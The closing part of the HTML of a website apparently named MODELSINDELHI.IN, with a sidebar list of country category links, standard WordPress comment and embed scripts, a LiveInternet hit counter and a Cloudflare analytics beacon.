<li><a href="https://MODELSINDELHI.IN/indonesia/">Indonesia</a></li>
<li><a href="https://MODELSINDELHI.IN/iran/">Iran</a></li>
<li><a href="https://MODELSINDELHI.IN/iraq/">Iraq</a></li>
<li><a href="https://MODELSINDELHI.IN/ireland/">Ireland</a></li>
<li><a href="https://MODELSINDELHI.IN/israel/">Israel</a></li>
<li><a href="https://MODELSINDELHI.IN/italy/">Italy</a></li>
<li><a href="https://MODELSINDELHI.IN/japan/">Japan</a></li>
<li><a href="https://MODELSINDELHI.IN/jordan/">Jordan</a></li>
<li><a href="https://MODELSINDELHI.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://MODELSINDELHI.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://MODELSINDELHI.IN/latvia/">Latvia</a></li>
<li><a href="https://MODELSINDELHI.IN/lebanon/">Lebanon</a></li>
<li><a href="https://MODELSINDELHI.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://MODELSINDELHI.IN/lithuania/">Lithuania</a></li>
<li><a href="https://MODELSINDELHI.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></li>
<li><a href="https://MODELSINDELHI.IN/mexico/">Mexico</a></li>
<li><a href="https://MODELSINDELHI.IN/moldova/">Moldova</a></li>
<li><a href="https://MODELSINDELHI.IN/monaco/">Monaco</a></li>
<li><a href="https://MODELSINDELHI.IN/mongolia/">Mongolia</a></li>
<li><a href="https://MODELSINDELHI.IN/montenegro/">Montenegro</a></li>
<li><a href="https://MODELSINDELHI.IN/netherlands/">Netherlands</a></li>
<li><a href="https://MODELSINDELHI.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://MODELSINDELHI.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://MODELSINDELHI.IN/north-korea/">North Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/norway/">Norway</a></li>
<li><a href="https://MODELSINDELHI.IN/other/">Other</a></li>
<li><a href="https://MODELSINDELHI.IN/pakistan/">Pakistan</a></li>
<li><a href="https://MODELSINDELHI.IN/paraguay/">Paraguay</a></li>
<li><a href="https://MODELSINDELHI.IN/poland/">Poland</a></li>
<li><a href="https://MODELSINDELHI.IN/portugal/">Portugal</a></li>
<li><a href="https://MODELSINDELHI.IN/romania/">Romania</a></li>
<li><a href="https://MODELSINDELHI.IN/serbia/">Serbia</a></li>
<li><a href="https://MODELSINDELHI.IN/singapore/">Singapore</a></li>
<li><a href="https://MODELSINDELHI.IN/slovakia/">Slovakia</a></li>
<li><a href="https://MODELSINDELHI.IN/slovenia/">Slovenia</a></li>
<li><a href="https://MODELSINDELHI.IN/south-africa/">South Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/spain/">Spain</a></li>
<li><a href="https://MODELSINDELHI.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://MODELSINDELHI.IN/sweden/">Sweden</a></li>
<li><a href="https://MODELSINDELHI.IN/switzerland/">Switzerland</a></li>
<li><a href="https://MODELSINDELHI.IN/taiwan/">Taiwan</a></li>
<li><a href="https://MODELSINDELHI.IN/thailand/">Thailand</a></li>
<li><a href="https://MODELSINDELHI.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://MODELSINDELHI.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://MODELSINDELHI.IN/turkey/">Turkey</a></li>
<li><a href="https://MODELSINDELHI.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://MODELSINDELHI.IN/uruguay/">Uruguay</a></li>
<li><a href="https://MODELSINDELHI.IN/usa/">USA</a></li>
<li><a href="https://MODELSINDELHI.IN/venezuela/">Venezuela</a></li>
<li><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64e5b83a5cc14cbfa9a7c1a32fa522fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





